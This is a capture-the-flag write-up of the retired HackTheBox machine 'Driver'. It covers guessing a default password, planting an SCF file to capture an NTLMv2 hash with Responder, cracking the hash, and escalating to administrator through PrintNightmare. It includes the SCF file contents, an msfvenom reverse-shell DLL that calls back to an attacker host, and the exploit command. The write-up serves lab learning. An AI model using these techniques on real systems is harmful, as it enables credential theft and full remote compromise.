HTB: Driver
Posted on 27 Feb 2022 in security • 3 min read
This article is a writeup about a retired HacktheBox machine: Driver published on October 2, 2021 by MrR3boot. This box is rated as easy box the user part implies a "standard" password, a SCF file and Responder The root part is nudged by a few hints (box logo,printer on the foothold website) and implies the use of the CVE-2021-1675 and CVE-2021-34527 also know as PrintNightmare.
User
Recon
Let us start as always by a nmap scan. Only port 21 (FTP), 22 (SSH) and 80 with a HTTP
service are open.
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h00m01s, deviation: 0s, median: 7h00m01s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-21T22:20:07
|_ start_date: 2021-10-21T22:16:01
Web
The website on port 80 ask for a basic authentication.

http://10.129.171.196 is requesting your username and password. The site says: “MFP Firmware Update Center. Please enter password for admin”
We know that the user is admin and we try a few standard passwords: 'password' '123456' and 'admin'. The latest one is working.
The website is offering to test printer Firmware.
SCF file attack
As mentionned on the Firmware update page:
Select printer model and upload the respective firmware update to our file share. Our testing team will review the uploads manually and initiates the testing soon.
As we know the testing team will review the file we can use a SCF file attack to grab the user NTLMv2 hash.
Our SCF file is the following:
[Shell]
Command=2
IconFile=\\10.10.14.55\share\pentestlab.ico
[Taskbar]
Command=ToggleDesktop
The responder we launched before uploading our "firmware" file grab the tony
user hash:
└─$ sudo responder -I tun0 130 ⨯
<SNIP>
[SMB] NTLMv2-SSP Client : 10.129.242.208
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:61dd54e51643d459:DFE0DC661F09DAFC004EC1844E9C4721:0101000000000000806B289471C6D7019A27EFE77C3A82220000000002000800350030004900410001001E00570049004E002D004A0053003900390048004F004D005800510052004A0004003400570049004E002D004A0053003900390048004F004D005800510052004A002E0035003000490041002E004C004F00430041004C000300140035003000490041002E004C004F00430041004C000500140035003000490041002E004C004F00430041004C0007000800806B289471C6D7010600040002000000080030003000000000000000000000000020000043273E6F56DF2738F8BCFF72F774D5270EEE087137EC21179464F2626C47E0800A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E0035003500000000000000000000000000
Cracking hash
We run hashcat on it and grab tony's password: liltony.
└─$ hashcat hash -m 5600 -a 0 /home/kali/tools/password_lists/rockyou.txt --show TONY::DRIVER:61dd54e51643d459:dfe0dc661f09dafc004ec1844e9c4721:0101000000000000806b289471c6d7019a27efe77c3a82220000000002000800350030004900410001001e00570049004e002d004a0053003900390048004f004d005800510052004a0004003400570049004e002d004a0053003900390048004f004d005800510052004a002e0035003000490041002e004c004f00430041004c000300140035003000490041002e004c004f00430041004c000500140035003000490041002e004c004f00430041004c0007000800806b289471c6d7010600040002000000080030003000000000000000000000000020000043273e6f56df2738f8bcff72f774d5270eee087137ec21179464f2626c47e0800a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0035003500000000000000000000000000:liltony
Using evil winrm we can connect to
the box using tony credentials and grab the user flag.
└─$ ./evil-winrm.rb -i 10.129.242.208 -u tony -p liltony 1 ⨯
Evil-WinRM shell v1.8
Info: Establishing connection to remote endpoint
[0;31;49m*Evil-WinRM*[0m[0;33;49m PS [0mC:\Users\tony\Documents> type ..\Desktop\user.txt
87900be0b26c6031b2cc4d8924950dc4
Root
Looking at the running services we see that the Spooler service is running. (Back
in October 2021, Print Nightmare was still the hypest vulnerability. Nobody had
looked at the log4j code yet.)
[0;31;49m*Evil-WinRM*[0m[0;33;49m PS [0mC:\Users\tony\Documents> Get-Service -Name Spooler
Status Name DisplayName
------ ---- -----------
Running Spooler Print Spooler
A few Google searches lead us to a working Print nightmare exploit.
We generate a reverse shell DLL using msfvenom
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.55 LPORT=4444 -f dll -o /tmp/rev.dll
We upload it using evil winrm and grab the root flag.
*Evil-WinRM* PS C:\Users\tony\Documents> upload /tmp/rev.dll
Info: Uploading /tmp/rev.dll to C:\Users\tony\Documents\rev.dll
python3 printnightmare.py tony:liltony@10.129.95.238 -dll 'C:\Users\tony\Documents\rev.dll'
C:\Users\Administrator\Desktop>type root.txt
type root.txt
c520e29ba1ecb523a541fc28b75ed0b3
Wrapping up
The SCF file attack was great to exploit as this is not something I personally use a lot. The print nightmare was really interesting as this (was) is one of the biggest vulnerability of 2021.